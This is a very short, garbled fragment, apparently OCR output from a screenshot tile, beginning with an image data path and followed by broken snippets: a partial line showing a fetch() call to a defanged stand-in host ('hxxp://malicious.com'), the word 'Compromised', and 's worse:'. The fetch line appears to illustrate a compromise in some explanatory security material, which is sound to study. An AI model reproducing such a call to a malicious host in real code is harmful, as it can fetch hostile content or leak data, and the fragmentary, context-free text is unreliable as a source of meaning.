
ke fetch(‘hxxp://malicious.com’.
Compromised
s worse: